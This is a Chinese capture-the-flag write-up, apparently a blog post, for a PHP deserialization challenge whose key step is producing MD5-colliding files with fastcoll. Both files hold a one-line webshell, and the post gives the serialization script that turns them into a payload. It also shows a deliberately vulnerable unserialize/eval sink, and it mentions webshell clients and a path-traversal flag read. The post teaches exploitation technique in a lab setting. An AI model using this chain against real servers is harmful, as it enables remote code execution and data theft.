成理信安协会反序列化01-利用fastcoll实现md5碰撞

虽然是反序列化的题目,但主要考点在利用fastcoll实现md5碰撞。

直接上源码

<?php

show_source(__FILE__);

class CDUTSEC

{

public $var1;

public $var2;

function __construct($var1, $var2)

{

$var1 = $var1;

$var2 = $var2;

}

function __destruct()

{

echo md5($this->var1);

echo md5($this->var2);

if (($this->var1 != $this->var2) && (md5($this->var1) === md5($this->var2))) {

eval($this->var1);

}

}

}

unserialize($_GET['payload']);

代码审计

- 乍看上去很经典的md5碰撞题目,var1与var2原值弱比较不等md5编码后强比较相等。想直接拿自己的屯的payload直接上?太年轻了!仔细看一看我们拿flag的唯一途径是什么?eval($this->var1);!你的字符串不仅能够实现md5碰撞以绕过,而且还必须实现命令注入。怎么办?这时候就要用到md5碰撞滴神器,fastcoll了!

fastcoll使用详解

在我做题查阅各种fastcoll有关博客的时候,发现很多只是单纯的介绍,而到具体使用却写的比较模糊。我这里就结合题目写一下。

首先,新建一个写入一句话木马的文本文件。这里加了?>目的就是读完咱的一句话就提前结束,防止其他杂事。





然后把文件丢到fastcoll里跑一下(直接把文件拖到程序上,或者用命令行./fastcoll_v1.0.0.5.exe呦~)

然后我们得到两个文件。这两文件读到字符串是不一样的,但md5后是一样的。

然后上我们的读文件和序列化脚本。

其实就是主要用到file_get_contents函数,把文件读入字符串。

<?php

class CDUTSEC{

public $var1;

public $var2;

}

$tr = new CDUTSEC();

$tr->var1 = file_get_contents('C:\Users\Riverland\Desktop\shell_msg1.txt');

$tr->var2 = file_get_contents('C:\Users\Riverland\Desktop\shell_msg2.txt');

echo urlencode(serialize($tr));



传个1=phpinfo();看看成功了没有。

成功了。我们就欢乐滴骑上了马。

菜刀蚁剑,或者直接readfile('../../../../../../flag');都可以。

成理信安协会反序列化01-利用fastcoll实现md5碰撞的更多相关文章

- fastjson反序列化-JdbcRowSetImpl利用链

fastjson反序列化-JdbcRowSetImpl利用链 JdbcRowSetImpl利用链 fastjson反序列化JdbcRowSetImpl - Afant1 - 博客园 (cnblogs. ...

- ThinkPHP v6.0.x 反序列化漏洞利用

前言: 上次做了成信大的安询杯第二届CTF比赛,遇到一个tp6的题,给了源码,目的是让通过pop链审计出反序列化漏洞. 这里总结一下tp6的反序列化漏洞的利用. 0x01环境搭建 现在tp新版本的官网 ...

- NodeJS反序列化漏洞利用

原文来自:http://www.4hou.com/web/13024.html node.js是一个服务器端的运行环境,封装了Google V8引擎,V8引擎执行JavaScript速度非常快,性能非 ...

- fastjson 反序列化漏洞利用总结

比赛遇到了,一直没利用成功,这里做个记录. 环境搭建 首先用 vulhub 搭建 fastjson 的漏洞环境. 漏洞环境程序的逻辑为接收 body 的数据然后用 fastjson 解析. 漏洞利用 ...

- CVE-2017-12149JBoss 反序列化漏洞利用

CVE-2017-12149 漏洞描述 互联网爆出JBOSSApplication Server反序列化命令执行漏洞(CVE-2017-12149),远程攻击者利用漏洞可在未经任何身份验证的服务器主机 ...

- Junit问题01 利用 @Autowired 注入失效问题

1 利用 @Autowired 注入失效问题 1.1 问题描述 在使用Junit作为测试框架的单元测试中,直接了用@Autowired记性依赖注入时总是注入失败 1.2 问题原因 在测试类中没有设定上 ...

- FastJson反序列化漏洞利用的三个细节 - TemplatesImpl的利用链

0. 前言 记录在FastJson反序列化RCE漏洞分析和利用时的一些细节问题. 1. TemplatesImpl的利用链 关于 parse 和 parseObject FastJson中的 pars ...

- CVE-2017-3248——WebLogic反序列化漏洞利用工具

著名的web中间件WebLogic被曝出之前的反序列化安全漏洞补丁存在绕过安全风险,用户更新补丁后,仍然存在被绕过成功执行远程命令攻击的情况,安全风险高,Oracle官方及时发布了最新补丁,修复了该漏 ...

- Shiro反序列化漏洞利用汇总(Shiro-550+Shiro-721)

Apache Shiro是一个强大易用的Java安全框架,提供了认证.授权.加密和会话管理等功能.Shiro框架直观.易用,同时也能提供健壮的安全性. 文章目录: 1.Shiro rememberMe ...

随机推荐

- 【pytest】(四) pytest的一些其他的运行用法

1. 可以设置当失败N个后停止测试 pytest -x 是当第一个失败产生后,停止 pytest --maxfail=2, 这里就是当失败2个用例后,停止测试 2.pytest 在命令行模式下支持多种 ...

- 分数运算(gcd)

时间限制 1000 ms 内存限制 32768 KB 代码长度限制 100 KB 判断程序 Standard (来自 小小) 题目描述 计算机中采用浮点数表示所有实数,但这意味着精度丢失.例如无法精确 ...

- 跟着尚硅谷系统学习Docker-【day01】

day01-20200710 p1.基础知识 鲸鱼背上有一些集装箱 学习docker得基础知识 1.强制:熟悉Linux命令和相关背景知识 2.建议有maven和git的相关知识 ...

- 高可用服务之Keepalived邮件通知配置

上一篇博客我们了解了keepalived的架构以及安装.VIP的配置和高可用相关配置,回顾请参考https://www.cnblogs.com/qiuhom-1874/p/13634755.html: ...

- 嵌入式Linux软链接使用技巧

软链接概述 软链接是Linux下常用的一种共享文件方式.目录的方式,这种方式类似于Windows下的快捷方式.一般一个文件或者目录在不同的路径都需要的时候,可以通过创建软链接的方式来共享,这样只系统下 ...

- 如何用canvas拍出 jDer's工作照

背景 在京东,就职满五年的老员工被称作"大佬",如果满了十年,那就要被称之为"超级大佬"了. 从 2016 年 5 月 19 日开始,每一年的这一天都被定为京东 ...

- django之安装和项目创建

dos界面下安装django 自动下载和安装:cmd:pip3 install django 手动安装: 1.登录django官网下载django 2.下载地址:https://www.django ...

- 循环删除list的方法

错误的方法: 正确的方法:

- [LeetCode]301. 删除无效的括号(DFS)

题目 题解 step1. 遍历一遍,维护left.right计数器,分别记录不合法的左括号.右括号数量. 判断不合法的方法? left维护未匹配左括号数量(增,减)(当left为0遇到右括号,则交由r ...

- 学习 | mockjs入门

最近工作有用到mockjs模拟数据,实现前后端分离,今天系统的把mockjs的API都过了一遍,算是入门吧. 什么是mockjs mockjs就是一个模拟数据,生成随机数据,拦截ajax请求. 为什么 ...